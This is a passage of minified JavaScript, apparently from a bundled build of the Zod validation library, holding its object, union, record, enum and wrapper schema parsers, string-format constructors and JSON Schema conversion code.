o===null||t.issues.push({expected:"null",code:"invalid_type",input:o,inst:e}),t}}),Br=l("$ZodUnknown",(e,n)=>{w.init(e,n),e._zod.parse=t=>t}),Wr=l("$ZodNever",(e,n)=>{w.init(e,n),e._zod.parse=(t,r)=>(t.issues.push({expected:"never",code:"invalid_type",input:t.value,inst:e}),t)});function je(e,n,t){e.issues.length&&n.issues.push(...M(t,e.issues)),n.value[t]=e.value}const Gr=l("$ZodArray",(e,n)=>{w.init(e,n),e._zod.parse=(t,r)=>{const o=t.value;if(!Array.isArray(o))return t.issues.push({expected:"array",code:"invalid_type",input:o,inst:e}),t;t.value=Array(o.length);const s=[];for(let i=0;i<o.length;i++){const u=o[i],c=n.element._zod.run({value:u,issues:[]},r);c instanceof Promise?s.push(c.then(a=>je(a,t,i))):je(c,t,i)}return s.length?Promise.all(s).then(()=>t):t}});function ee(e,n,t,r){e.issues.length&&n.issues.push(...M(t,e.issues)),e.value===void 0?t in r&&(n.value[t]=void 0):n.value[t]=e.value}function gn(e){var r,o,s,i;const n=Object.keys(e.shape);for(const u of n)if(!((i=(s=(o=(r=e.shape)==null?void 0:r[u])==null?void 0:o._zod)==null?void 0:s.traits)!=null&&i.has("$ZodType")))throw new Error(`Invalid element at key "${u}": expected a Zod schema`);const t=at(e.shape);return g(f({},e),{keys:n,keySet:new Set(n),numKeys:n.length,optionalKeys:new Set(t)})}function vn(e,n,t,r,o,s){const i=[],u=o.keySet,c=o.catchall._zod,a=c.def.type;for(const d in n){if(u.has(d))continue;if(a==="never"){i.push(d);continue}const h=c.run({value:n[d],issues:[]},r);h instanceof Promise?e.push(h.then(p=>ee(p,t,d,n))):ee(h,t,d,n)}return i.length&&t.issues.push({code:"unrecognized_keys",keys:i,input:n,inst:s}),e.length?Promise.all(e).then(()=>t):t}const qr=l("$ZodObject",(e,n)=>{w.init(e,n);const t=Object.getOwnPropertyDescriptor(n,"shape");if(!(t!=null&&t.get)){const u=n.shape;Object.defineProperty(n,"shape",{get:()=>{const c=f({},u);return Object.defineProperty(n,"shape",{value:c}),c}})}const r=ce(()=>gn(n));v(e._zod,"propValues",()=>{var a;const u=n.shape,c={};for(const d in u){const h=u[d]._zod;if(h.values){(a=c[d])!=null||(c[d]=new Set);for(const p of h.values)c[d].add(p)}}return c});const o=q,s=n.catchall;let i;e._zod.parse=(u,c)=>{i!=null||(i=r.value);const a=u.value;if(!o(a))return u.issues.push({expected:"object",code:"invalid_type",input:a,inst:e}),u;u.value={};const d=[],h=i.shape;for(const p of i.keys){const b=h[p]._zod.run({value:a[p],issues:[]},c);b instanceof Promise?d.push(b.then($=>ee($,u,p,a))):ee(b,u,p,a)}return s?vn(d,a,u,c,r.value,e):d.length?Promise.all(d).then(()=>u):u}}),Yr=l("$ZodObjectJIT",(e,n)=>{qr.init(e,n);const t=e._zod.parse,r=ce(()=>gn(n)),o=p=>{const m=new mr(["shape","payload","ctx"]),b=r.value,$=S=>{const I=Ie(S);return`shape[${I}]._zod.run({ value: input[${I}], issues: [] }, ctx)`};m.write("const input = payload.value;");const O=Object.create(null);let T=0;for(const S of b.keys)O[S]=`key_${T++}`;m.write("const newResult = {};");for(const S of b.keys){const I=O[S],U=Ie(S);m.write(`const ${I} = ${$(S)};`),m.write(`
        if (${I}.issues.length) {
          payload.issues = payload.issues.concat(${I}.issues.map(iss => ({
            ...iss,
            path: iss.path ? [${U}, ...iss.path] : [${U}]
          })));
        }
        
        
        if (${I}.value === undefined) {
          if (${U} in input) {
            newResult[${U}] = undefined;
          }
        } else {
          newResult[${U}] = ${I}.value;
        }
        
      `)}m.write("payload.value = newResult;"),m.write("return payload;");const C=m.compile();return(S,I)=>C(p,S,I)};let s;const i=q,u=!nn.jitless,a=u&&ct.value,d=n.catchall;let h;e._zod.parse=(p,m)=>{h!=null||(h=r.value);const b=p.value;return i(b)?u&&a&&(m==null?void 0:m.async)===!1&&m.jitless!==!0?(s||(s=o(n.shape)),p=s(p,m),d?vn([],b,p,m,h,e):p):t(p,m):(p.issues.push({expected:"object",code:"invalid_type",input:b,inst:e}),p)}});function Pe(e,n,t,r){for(const s of e)if(s.issues.length===0)return n.value=s.value,n;const o=e.filter(s=>!x(s));return o.length===1?(n.value=o[0].value,o[0]):(n.issues.push({code:"invalid_union",input:n.value,inst:t,errors:e.map(s=>s.issues.map(i=>R(i,r,A())))}),n)}const bn=l("$ZodUnion",(e,n)=>{w.init(e,n),v(e._zod,"optin",()=>n.options.some(o=>o._zod.optin==="optional")?"optional":void 0),v(e._zod,"optout",()=>n.options.some(o=>o._zod.optout==="optional")?"optional":void 0),v(e._zod,"values",()=>{if(n.options.every(o=>o._zod.values))return new Set(n.options.flatMap(o=>Array.from(o._zod.values)))}),v(e._zod,"pattern",()=>{if(n.options.every(o=>o._zod.pattern)){const o=n.options.map(s=>s._zod.pattern);return new RegExp(`^(${o.map(s=>ve(s.source)).join("|")})$`)}});const t=n.options.length===1,r=n.options[0]._zod.run;e._zod.parse=(o,s)=>{if(t)return r(o,s);let i=!1;const u=[];for(const c of n.options){const a=c._zod.run({value:o.value,issues:[]},s);if(a instanceof Promise)u.push(a),i=!0;else{if(a.issues.length===0)return a;u.push(a)}}return i?Promise.all(u).then(c=>Pe(c,o,e,s)):Pe(u,o,e,s)}}),Xr=l("$ZodDiscriminatedUnion",(e,n)=>{n.inclusive=!1,bn.init(e,n);const t=e._zod.parse;v(e._zod,"propValues",()=>{const o={};for(const s of n.options){const i=s._zod.propValues;if(!i||Object.keys(i).length===0)throw new Error(`Invalid discriminated union option at index "${n.options.indexOf(s)}"`);for(const[u,c]of Object.entries(i)){o[u]||(o[u]=new Set);for(const a of c)o[u].add(a)}}return o});const r=ce(()=>{var i;const o=n.options,s=new Map;for(const u of o){const c=(i=u._zod.propValues)==null?void 0:i[n.discriminator];if(!c||c.size===0)throw new Error(`Invalid discriminated union option at index "${n.options.indexOf(u)}"`);for(const a of c){if(s.has(a))throw new Error(`Duplicate discriminator value "${String(a)}"`);s.set(a,u)}}return s});e._zod.parse=(o,s)=>{const i=o.value;if(!q(i))return o.issues.push({code:"invalid_type",expected:"object",input:i,inst:e}),o;const u=r.value.get(i==null?void 0:i[n.discriminator]);return u?u._zod.run(o,s):n.unionFallback?t(o,s):(o.issues.push({code:"invalid_union",errors:[],note:"No matching discriminator",discriminator:n.discriminator,input:i,path:[n.discriminator],inst:e}),o)}}),Hr=l("$ZodIntersection",(e,n)=>{w.init(e,n),e._zod.parse=(t,r)=>{const o=t.value,s=n.left._zod.run({value:o,issues:[]},r),i=n.right._zod.run({value:o,issues:[]},r);return s instanceof Promise||i instanceof Promise?Promise.all([s,i]).then(([c,a])=>Te(t,c,a)):Te(t,s,i)}});function he(e,n){if(e===n)return{valid:!0,data:e};if(e instanceof Date&&n instanceof Date&&+e==+n)return{valid:!0,data:e};if(F(e)&&F(n)){const t=Object.keys(n),r=Object.keys(e).filter(s=>t.indexOf(s)!==-1),o=f(f({},e),n);for(const s of r){const i=he(e[s],n[s]);if(!i.valid)return{valid:!1,mergeErrorPath:[s,...i.mergeErrorPath]};o[s]=i.data}return{valid:!0,data:o}}if(Array.isArray(e)&&Array.isArray(n)){if(e.length!==n.length)return{valid:!1,mergeErrorPath:[]};const t=[];for(let r=0;r<e.length;r++){const o=e[r],s=n[r],i=he(o,s);if(!i.valid)return{valid:!1,mergeErrorPath:[r,...i.mergeErrorPath]};t.push(i.data)}return{valid:!0,data:t}}return{valid:!1,mergeErrorPath:[]}}function Te(e,n,t){if(n.issues.length&&e.issues.push(...n.issues),t.issues.length&&e.issues.push(...t.issues),x(e))return e;const r=he(n.value,t.value);if(!r.valid)throw new Error(`Unmergable intersection. Error path: ${JSON.stringify(r.mergeErrorPath)}`);return e.value=r.data,e}const Qr=l("$ZodRecord",(e,n)=>{w.init(e,n),e._zod.parse=(t,r)=>{const o=t.value;if(!F(o))return t.issues.push({expected:"record",code:"invalid_type",input:o,inst:e}),t;const s=[],i=n.keyType._zod.values;if(i){t.value={};const u=new Set;for(const a of i)if(typeof a=="string"||typeof a=="number"||typeof a=="symbol"){u.add(typeof a=="number"?a.toString():a);const d=n.valueType._zod.run({value:o[a],issues:[]},r);d instanceof Promise?s.push(d.then(h=>{h.issues.length&&t.issues.push(...M(a,h.issues)),t.value[a]=h.value})):(d.issues.length&&t.issues.push(...M(a,d.issues)),t.value[a]=d.value)}let c;for(const a in o)u.has(a)||(c=c!=null?c:[],c.push(a));c&&c.length>0&&t.issues.push({code:"unrecognized_keys",input:o,inst:e,keys:c})}else{t.value={};for(const u of Reflect.ownKeys(o)){if(u==="__proto__")continue;const c=n.keyType._zod.run({value:u,issues:[]},r);if(c instanceof Promise)throw new Error("Async schemas not supported in object keys currently");if(c.issues.length){n.mode==="loose"?t.value[u]=o[u]:t.issues.push({code:"invalid_key",origin:"record",issues:c.issues.map(d=>R(d,r,A())),input:u,path:[u],inst:e});continue}const a=n.valueType._zod.run({value:o[u],issues:[]},r);a instanceof Promise?s.push(a.then(d=>{d.issues.length&&t.issues.push(...M(u,d.issues)),t.value[c.value]=d.value})):(a.issues.length&&t.issues.push(...M(u,a.issues)),t.value[c.value]=a.value)}}return s.length?Promise.all(s).then(()=>t):t}}),Kr=l("$ZodEnum",(e,n)=>{w.init(e,n);const t=tn(n.entries),r=new Set(t);e._zod.values=r,e._zod.pattern=new RegExp(`^(${t.filter(o=>ut.has(typeof o)).map(o=>typeof o=="string"?B(o):o.toString()).join("|")})$`),e._zod.parse=(o,s)=>{const i=o.value;return r.has(i)||o.issues.push({code:"invalid_value",values:t,input:i,inst:e}),o}}),eo=l("$ZodLiteral",(e,n)=>{if(w.init(e,n),n.values.length===0)throw new Error("Cannot create literal schema with no valid values");const t=new Set(n.values);e._zod.values=t,e._zod.pattern=new RegExp(`^(${n.values.map(r=>typeof r=="string"?B(r):r?B(r.toString()):String(r)).join("|")})$`),e._zod.parse=(r,o)=>{const s=r.value;return t.has(s)||r.issues.push({code:"invalid_value",values:n.values,input:s,inst:e}),r}}),no=l("$ZodTransform",(e,n)=>{w.init(e,n),e._zod.parse=(t,r)=>{if(r.direction==="backward")throw new en(e.constructor.name);const o=n.transform(t.value,t);if(r.async)return(o instanceof Promise?o:Promise.resolve(o)).then(i=>(t.value=i,t));if(o instanceof Promise)throw new V;return t.value=o,t}});function Ae(e,n){return e.issues.length&&n===void 0?{issues:[],value:void 0}:e}const to=l("$ZodOptional",(e,n)=>{w.init(e,n),e._zod.optin="optional",e._zod.optout="optional",v(e._zod,"values",()=>n.innerType._zod.values?new Set([...n.innerType._zod.values,void 0]):void 0),v(e._zod,"pattern",()=>{const t=n.innerType._zod.pattern;return t?new RegExp(`^(${ve(t.source)})?$`):void 0}),e._zod.parse=(t,r)=>{if(n.innerType._zod.optin==="optional"){const o=n.innerType._zod.run(t,r);return o instanceof Promise?o.then(s=>Ae(s,t.value)):Ae(o,t.value)}return t.value===void 0?t:n.innerType._zod.run(t,r)}}),ro=l("$ZodNullable",(e,n)=>{w.init(e,n),v(e._zod,"optin",()=>n.innerType._zod.optin),v(e._zod,"optout",()=>n.innerType._zod.optout),v(e._zod,"pattern",()=>{const t=n.innerType._zod.pattern;return t?new RegExp(`^(${ve(t.source)}|null)$`):void 0}),v(e._zod,"values",()=>n.innerType._zod.values?new Set([...n.innerType._zod.values,null]):void 0),e._zod.parse=(t,r)=>t.value===null?t:n.innerType._zod.run(t,r)}),oo=l("$ZodDefault",(e,n)=>{w.init(e,n),e._zod.optin="optional",v(e._zod,"values",()=>n.innerType._zod.values),e._zod.parse=(t,r)=>{if(r.direction==="backward")return n.innerType._zod.run(t,r);if(t.value===void 0)return t.value=n.defaultValue,t;const o=n.innerType._zod.run(t,r);return o instanceof Promise?o.then(s=>Re(s,n)):Re(o,n)}});function Re(e,n){return e.value===void 0&&(e.value=n.defaultValue),e}const so=l("$ZodPrefault",(e,n)=>{w.init(e,n),e._zod.optin="optional",v(e._zod,"values",()=>n.innerType._zod.values),e._zod.parse=(t,r)=>(r.direction==="backward"||t.value===void 0&&(t.value=n.defaultValue),n.innerType._zod.run(t,r))}),io=l("$ZodNonOptional",(e,n)=>{w.init(e,n),v(e._zod,"values",()=>{const t=n.innerType._zod.values;return t?new Set([...t].filter(r=>r!==void 0)):void 0}),e._zod.parse=(t,r)=>{const o=n.innerType._zod.run(t,r);return o instanceof Promise?o.then(s=>De(s,e)):De(o,e)}});function De(e,n){return!e.issues.length&&e.value===void 0&&e.issues.push({code:"invalid_type",expected:"nonoptional",input:e.value,inst:n}),e}const co=l("$ZodCatch",(e,n)=>{w.init(e,n),v(e._zod,"optin",()=>n.innerType._zod.optin),v(e._zod,"optout",()=>n.innerType._zod.optout),v(e._zod,"values",()=>n.innerType._zod.values),e._zod.parse=(t,r)=>{if(r.direction==="backward")return n.innerType._zod.run(t,r);const o=n.innerType._zod.run(t,r);return o instanceof Promise?o.then(s=>(t.value=s.value,s.issues.length&&(t.value=n.catchValue(g(f({},t),{error:{issues:s.issues.map(i=>R(i,r,A()))},input:t.value})),t.issues=[]),t)):(t.value=o.value,o.issues.length&&(t.value=n.catchValue(g(f({},t),{error:{issues:o.issues.map(s=>R(s,r,A()))},input:t.value})),t.issues=[]),t)}}),uo=l("$ZodPipe",(e,n)=>{w.init(e,n),v(e._zod,"values",()=>n.in._zod.values),v(e._zod,"optin",()=>n.in._zod.optin),v(e._zod,"optout",()=>n.out._zod.optout),v(e._zod,"propValues",()=>n.in._zod.propValues),e._zod.parse=(t,r)=>{if(r.direction==="backward"){const s=n.out._zod.run(t,r);return s instanceof Promise?s.then(i=>Q(i,n.in,r)):Q(s,n.in,r)}const o=n.in._zod.run(t,r);return o instanceof Promise?o.then(s=>Q(s,n.out,r)):Q(o,n.out,r)}});function Q(e,n,t){return e.issues.length?(e.aborted=!0,e):n._zod.run({value:e.value,issues:e.issues},t)}const ao=l("$ZodReadonly",(e,n)=>{w.init(e,n),v(e._zod,"propValues",()=>n.innerType._zod.propValues),v(e._zod,"values",()=>n.innerType._zod.values),v(e._zod,"optin",()=>{var t,r;return(r=(t=n.innerType)==null?void 0:t._zod)==null?void 0:r.optin}),v(e._zod,"optout",()=>{var t,r;return(r=(t=n.innerType)==null?void 0:t._zod)==null?void 0:r.optout}),e._zod.parse=(t,r)=>{if(r.direction==="backward")return n.innerType._zod.run(t,r);const o=n.innerType._zod.run(t,r);return o instanceof Promise?o.then(Ce):Ce(o)}});function Ce(e){return e.value=Object.freeze(e.value),e}const lo=l("$ZodLazy",(e,n)=>{w.init(e,n),v(e._zod,"innerType",()=>n.getter()),v(e._zod,"pattern",()=>{var t,r;return(r=(t=e._zod.innerType)==null?void 0:t._zod)==null?void 0:r.pattern}),v(e._zod,"propValues",()=>{var t,r;return(r=(t=e._zod.innerType)==null?void 0:t._zod)==null?void 0:r.propValues}),v(e._zod,"optin",()=>{var t,r,o;return(o=(r=(t=e._zod.innerType)==null?void 0:t._zod)==null?void 0:r.optin)!=null?o:void 0}),v(e._zod,"optout",()=>{var t,r,o;return(o=(r=(t=e._zod.innerType)==null?void 0:t._zod)==null?void 0:r.optout)!=null?o:void 0}),e._zod.parse=(t,r)=>e._zod.innerType._zod.run(t,r)}),fo=l("$ZodCustom",(e,n)=>{j.init(e,n),w.init(e,n),e._zod.parse=(t,r)=>t,e._zod.check=t=>{const r=t.value,o=n.fn(r);if(o instanceof Promise)return o.then(s=>Ue(s,t,r,e));Ue(o,t,r,e)}});function Ue(e,n,t,r){var o;if(!e){const s={code:"custom",input:t,inst:r,path:[...(o=r._zod.def.path)!=null?o:[]],continue:!r._zod.def.abort};r._zod.def.params&&(s.params=r._zod.def.params),n.issues.push(Y(s))}}var Je;class po{constructor(){this._map=new WeakMap,this._idmap=new Map}add(n,...t){const r=t[0];if(this._map.set(n,r),r&&typeof r=="object"&&"id"in r){if(this._idmap.has(r.id))throw new Error(`ID ${r.id} already exists in the registry`);this._idmap.set(r.id,n)}return this}clear(){return this._map=new WeakMap,this._idmap=new Map,this}remove(n){const t=this._map.get(n);return t&&typeof t=="object"&&"id"in t&&this._idmap.delete(t.id),this._map.delete(n),this}get(n){var r;const t=n._zod.parent;if(t){const o=f({},(r=this.get(t))!=null?r:{});delete o.id;const s=f(f({},o),this._map.get(n));return Object.keys(s).length?s:void 0}return this._map.get(n)}has(n){return this._map.has(n)}}function ho(){return new po}var Ke;(Ke=(Je=globalThis).__zod_globalRegistry)!=null||(Je.__zod_globalRegistry=ho());const G=globalThis.__zod_globalRegistry;function mo(e,n){return new e(f({type:"string"},_(n)))}function _o(e,n){return new e(f({type:"string",format:"email",check:"string_format",abort:!1},_(n)))}function Le(e,n){return new e(f({type:"string",format:"guid",check:"string_format",abort:!1},_(n)))}function go(e,n){return new e(f({type:"string",format:"uuid",check:"string_format",abort:!1},_(n)))}function vo(e,n){return new e(f({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v4"},_(n)))}function bo(e,n){return new e(f({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v6"},_(n)))}function zo(e,n){return new e(f({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v7"},_(n)))}function wo(e,n){return new e(f({type:"string",format:"url",check:"string_format",abort:!1},_(n)))}function yo(e,n){return new e(f({type:"string",format:"emoji",check:"string_format",abort:!1},_(n)))}function Zo(e,n){return new e(f({type:"string",format:"nanoid",check:"string_format",abort:!1},_(n)))}function ko(e,n){return new e(f({type:"string",format:"cuid",check:"string_format",abort:!1},_(n)))}function $o(e,n){return new e(f({type:"string",format:"cuid2",check:"string_format",abort:!1},_(n)))}function So(e,n){return new e(f({type:"string",format:"ulid",check:"string_format",abort:!1},_(n)))}function Oo(e,n){return new e(f({type:"string",format:"xid",check:"string_format",abort:!1},_(n)))}function Eo(e,n){return new e(f({type:"string",format:"ksuid",check:"string_format",abort:!1},_(n)))}function Io(e,n){return new e(f({type:"string",format:"ipv4",check:"string_format",abort:!1},_(n)))}function No(e,n){return new e(f({type:"string",format:"ipv6",check:"string_format",abort:!1},_(n)))}function jo(e,n){return new e(f({type:"string",format:"cidrv4",check:"string_format",abort:!1},_(n)))}function Po(e,n){return new e(f({type:"string",format:"cidrv6",check:"string_format",abort:!1},_(n)))}function zn(e,n){return new e(f({type:"string",format:"base64",check:"string_format",abort:!1},_(n)))}function To(e,n){return new e(f({type:"string",format:"base64url",check:"string_format",abort:!1},_(n)))}function Ao(e,n){return new e(f({type:"string",format:"e164",check:"string_format",abort:!1},_(n)))}function Ro(e,n){return new e(f({type:"string",format:"jwt",check:"string_format",abort:!1},_(n)))}function Do(e,n){return new e(f({type:"string",format:"datetime",check:"string_format",offset:!1,local:!1,precision:null},_(n)))}function Co(e,n){return new e(f({type:"string",format:"date",check:"string_format"},_(n)))}function Uo(e,n){return new e(f({type:"string",format:"time",check:"string_format",precision:null},_(n)))}function Jo(e,n){return new e(f({type:"string",format:"duration",check:"string_format"},_(n)))}function Lo(e,n){return new e(f({type:"number",checks:[]},_(n)))}function xo(e,n){return new e(f({type:"number",check:"number_format",abort:!1,format:"safeint"},_(n)))}function Mo(e,n){return new e(f({type:"boolean"},_(n)))}function Vo(e,n){return new e(f({type:"null"},_(n)))}function Fo(e){return new e({type:"unknown"})}function Bo(e,n){return new e(f({type:"never"},_(n)))}function xe(e,n){return new pn(g(f({check:"less_than"},_(n)),{value:e,inclusive:!1}))}function fe(e,n){return new pn(g(f({check:"less_than"},_(n)),{value:e,inclusive:!0}))}function Me(e,n){return new hn(g(f({check:"greater_than"},_(n)),{value:e,inclusive:!1}))}function de(e,n){return new hn(g(f({check:"greater_than"},_(n)),{value:e,inclusive:!0}))}function Ve(e,n){return new rr(g(f({check:"multiple_of"},_(n)),{value:e}))}function wn(e,n){return new sr(g(f({check:"max_length"},_(n)),{maximum:e}))}function ne(e,n){return new ir(g(f({check:"min_length"},_(n)),{minimum:e}))}function yn(e,n){return new cr(g(f({check:"length_equals"},_(n)),{length:e}))}function Wo(e,n){return new ur(g(f({check:"string_format",format:"regex"},_(n)),{pattern:e}))}function Go(e){return new ar(f({check:"string_format",format:"lowercase"},_(e)))}function qo(e){return new lr(f({check:"string_format",format:"uppercase"},_(e)))}function Yo(e,n){return new fr(g(f({check:"string_format",format:"includes"},_(n)),{includes:e}))}function Xo(e,n){return new dr(g(f({check:"string_format",format:"starts_with"},_(n)),{prefix:e}))}function Ho(e,n){return new pr(g(f({check:"string_format",format:"ends_with"},_(n)),{suffix:e}))}function W(e){return new hr({check:"overwrite",tx:e})}function Qo(e){return W(n=>n.normalize(e))}function Ko(){return W(e=>e.trim())}function es(){return W(e=>e.toLowerCase())}function ns(){return W(e=>e.toUpperCase())}function ts(){return W(e=>it(e))}function rs(e,n,t){return new e(f({type:"array",element:n},_(t)))}function os(e,n,t){var s;const r=_(t);return(s=r.abort)!=null||(r.abort=!0),new e(f({type:"custom",check:"custom",fn:n},r))}function ss(e,n,t){return new e(f({type:"custom",check:"custom",fn:n},_(t)))}function is(e){const n=cs(t=>(t.addIssue=r=>{var o,s,i,u;if(typeof r=="string")t.issues.push(Y(r,t.value,n._zod.def));else{const c=r;c.fatal&&(c.continue=!1),(o=c.code)!=null||(c.code="custom"),(s=c.input)!=null||(c.input=t.value),(i=c.inst)!=null||(c.inst=n),(u=c.continue)!=null||(c.continue=!n._zod.def.abort),t.issues.push(Y(c))}},e(t.value,t)));return n}function cs(e,n){const t=new j(f({check:"custom"},_(n)));return t._zod.check=e,t}function te(e){var t,r,o,s,i,u,c,a,d;let n=(t=e==null?void 0:e.target)!=null?t:"draft-2020-12";return n==="draft-4"&&(n="draft-04"),n==="draft-7"&&(n="draft-07"),{processors:(r=e.processors)!=null?r:{},metadataRegistry:(o=e==null?void 0:e.metadata)!=null?o:G,target:n,unrepresentable:(s=e==null?void 0:e.unrepresentable)!=null?s:"throw",override:(i=e==null?void 0:e.override)!=null?i:()=>{},io:(u=e==null?void 0:e.io)!=null?u:"output",counter:0,seen:new Map,cycles:(c=e==null?void 0:e.cycles)!=null?c:"ref",reused:(a=e==null?void 0:e.reused)!=null?a:"inline",external:(d=e==null?void 0:e.external)!=null?d:void 0}}function z(e,n,t={path:[],schemaPath:[]}){var d,h,p;var r;const o=e._zod.def,s=n.seen.get(e);if(s)return s.count++,t.schemaPath.includes(e)&&(s.cycle=t.path),s.schema;const i={schema:{},count:1,cycle:void 0,path:t.path};n.seen.set(e,i);const u=(h=(d=e._zod).toJSONSchema)==null?void 0:h.call(d);if(u)i.schema=u;else{const m=g(f({},t),{schemaPath:[...t.schemaPath,e],path:t.path}),b=e._zod.parent;if(b)i.ref=b,z(b,n,m),n.seen.get(b).isParent=!0;else if(e._zod.processJSONSchema)e._zod.processJSONSchema(n,i.schema,m);else{const $=i.schema,O=n.processors[o.type];if(!O)throw new Error(`[toJSONSchema]: Non-representable type encountered: ${o.type}`);O(e,n,$,m)}}const c=n.metadataRegistry.get(e);return c&&Object.assign(i.schema,c),n.io==="input"&&E(e)&&(delete i.schema.examples,delete i.schema.default),n.io==="input"&&i.schema._prefault&&((p=(r=i.schema).default)!=null||(r.default=i.schema._prefault)),delete i.schema._prefault,n.seen.get(e).schema}function re(e,n){var s,i,u;const t=e.seen.get(n);if(!t)throw new Error("Unprocessed schema. This is a bug in Zod.");const r=c=>{var m,b,$,O,T;const a=e.target==="draft-2020-12"?"$defs":"definitions";if(e.external){const C=(m=e.external.registry.get(c[0]))==null?void 0:m.id,S=(b=e.external.uri)!=null?b:U=>U;if(C)return{ref:S(C)};const I=(O=($=c[1].defId)!=null?$:c[1].schema.id)!=null?O:`schema${e.counter++}`;return c[1].defId=I,{defId:I,ref:`${S("__shared")}#/${a}/${I}`}}if(c[1]===t)return{ref:"#"};const h=`#/${a}/`,p=(T=c[1].schema.id)!=null?T:`__schema${e.counter++}`;return{defId:p,ref:h+p}},o=c=>{if(c[1].schema.$ref)return;const a=c[1],{ref:d,defId:h}=r(c);a.def=f({},a.schema),h&&(a.defId=h);const p=a.schema;for(const m in p)delete p[m];p.$ref=d};if(e.cycles==="throw")for(const c of e.seen.entries()){const a=c[1];if(a.cycle)throw new Error(`Cycle detected: #/${(s=a.cycle)==null?void 0:s.join("/")}/<root>

Set the \`cycles\` parameter to \`"ref"\` to resolve cyclical schemas with defs.`)}for(const c of e.seen.entries()){const a=c[1];if(n===c[0]){o(c);continue}if(e.external){const h=(i=e.external.registry.get(c[0]))==null?void 0:i.id;if(n!==c[0]&&h){o(c);continue}}if((u=e.metadataRegistry.get(c[0]))==null?void 0:u.id){o(c);continue}if(a.cycle){o(c);continue}if(a.count>1&&e.reused==="ref"){o(c);continue}}}function oe(e,n){var i,u,c,a,d;const t=e.seen.get(n);if(!t)throw new Error("Unprocessed schema. This is a bug in Zod.");const r=h=>{var O,T,C;const p=e.seen.get(h),m=(O=p.def)!=null?O:p.schema,b=f({},m);if(p.ref===null)return;const $=p.ref;if(p.ref=null,$){r($);const S=e.seen.get($).schema;S.$ref&&(e.target==="draft-07"||e.target==="draft-04"||e.target==="openapi-3.0")?(m.allOf=(T=m.allOf)!=null?T:[],m.allOf.push(S)):(Object.assign(m,S),Object.assign(m,b))}p.isParent||e.override({zodSchema:h,jsonSchema:m,path:(C=p.path)!=null?C:[]})};for(const h of[...e.seen.entries()].reverse())r(h[0]);const o={};if(e.target==="draft-2020-12"?o.$schema="https://json-schema.org/draft/2020-12/schema":e.target==="draft-07"?o.$schema="http://json-schema.org/draft-07/schema#":e.target==="draft-04"?o.$schema="http://json-schema.org/draft-04/schema#":e.target,(i=e.external)!=null&&i.uri){const h=(u=e.external.registry.get(n))==null?void 0:u.id;if(!h)throw new Error("Schema is missing an `id` property");o.$id=e.external.uri(h)}Object.assign(o,(c=t.def)!=null?c:t.schema);const s=(d=(a=e.external)==null?void 0:a.defs)!=null?d:{};for(const h of e.seen.entries()){const p=h[1];p.def&&p.defId&&(s[p.defId]=p.def)}e.external||Object.keys(s).length>0&&(e.target==="draft-2020-12"?o.$defs=s:o.definitions=s);try{const h=JSON.parse(JSON.stringify(o));return Object.defineProperty(h,"~standard",{value:g(f({},n["~standard"]),{jsonSchema:{input:se(n,"input"),output:se(n,"output")}}),enumerable:!1,writable:!1}),h}catch(h){throw new Error("Error converting schema to JSON.")}}function E(e,n){const t=n!=null?n:{seen:new Set};if(t.seen.has(e))return!1;t.seen.add(e);const r=e._zod.def;if(r.type==="transform")return!0;if(r.type==="array")return E(r.element,t);if(r.type==="set")return E(r.valueType,t);if(r.type==="lazy")return E(r.getter(),t);if(r.type==="promise"||r.type==="optional"||r.type==="nonoptional"||r.type==="nullable"||r.type==="readonly"||r.type==="default"||r.type==="prefault")return E(r.innerType,t);if(r.type==="intersection")return E(r.left,t)||E(r.right,t);if(r.type==="record"||r.type==="map")return E(r.keyType,t)||E(r.valueType,t);if(r.type==="pipe")return E(r.in,t)||E(r.out,t);if(r.type==="object"){for(const o in r.shape)if(E(r.shape[o],t))return!0;return!1}if(r.type==="union"){for(const o of r.options)if(E(o,t))return!0;return!1}if(r.type==="tuple"){for(const o of r.items)if(E(o,t))return!0;return!!(r.rest&&E(r.rest,t))}return!1}const us=(e,n={})=>t=>{const r=te(g(f({},t),{processors:n}));return z(e,r),re(r,e),oe(r,e)},se=(e,n)=>t=>{const{libraryOptions:r,target:o}=t!=null?t:{},s=te(g(f({},r!=null?r:{}),{target:o,io:n,processors:{}}));return z(e,s),re(s,e),oe(s,e)},as={guid:"uuid",url:"uri",datetime:"date-time",json_string:"json-string",regex:""},Zn=(e,n,t,r)=>{var d;const o=t;o.type="string";const{minimum:s,maximum:i,format:u,patterns:c,contentEncoding:a}=e._zod.bag;if(typeof s=="number"&&(o.minLength=s),typeof i=="number"&&(o.maxLength=i),u&&(o.format=(d=as[u])!=null?d:u,o.format===""&&delete o.format),a&&(o.contentEncoding=a),c&&c.size>0){const h=[...c];h.length===1?o.pattern=h[0].source:h.length>1&&(o.allOf=[...h.map(p=>g(f({},n.target==="draft-07"||n.target==="draft-04"||n.target==="openapi-3.0"?{type:"string"}:{}),{pattern:p.source}))])}},kn=(e,n,t,r)=>{const o=t,{minimum:s,maximum:i,format:u,multipleOf:c,exclusiveMaximum:a,exclusiveMinimum:d}=e._zod.bag;typeof u=="string"&&u.includes("int")?o.type="integer":o.type="number",typeof d=="number"&&(n.target==="draft-04"||n.target==="openapi-3.0"?(o.minimum=d,o.exclusiveMinimum=!0):o.exclusiveMinimum=d),typeof s=="number"&&(o.minimum=s,typeof d=="number"&&n.target!=="draft-04"&&(d>=s?delete o.minimum:delete o.exclusiveMinimum)),typeof a=="number"&&(n.target==="draft-04"||n.target==="openapi-3.0"?(o.maximum=a,o.exclusiveMaximum=!0):o.exclusiveMaximum=a),typeof i=="number"&&(o.maximum=i,typeof a=="number"&&n.target!=="draft-04"&&(a<=i?delete o.maximum:delete o.exclusiveMaximum)),typeof c=="number"&&(o.multipleOf=c)},$n=(e,n,t,r)=>{t.type="boolean"},ls=(e,n,t,r)=>{if(n.unrepresentable==="throw")throw new Error("BigInt cannot be represented in JSON Schema")},fs=(e,n,t,r)=>{if(n.unrepresentable==="throw")throw new Error("Symbols cannot be represented in JSON Schema")},Sn=(e,n,t,r)=>{n.target==="openapi-3.0"?(t.type="string",t.nullable=!0,t.enum=[null]):t.type="null"},ds=(e,n,t,r)=>{if(n.unrepresentable==="throw")throw new Error("Undefined cannot be represented in JSON Schema")},ps=(e,n,t,r)=>{if(n.unrepresentable==="throw")throw new Error("Void cannot be represented in JSON Schema")},On=(e,n,t,r)=>{t.not={}},hs=(e,n,t,r)=>{},En=(e,n,t,r)=>{},ms=(e,n,t,r)=>{if(n.unrepresentable==="throw")throw new Error("Date cannot be represented in JSON 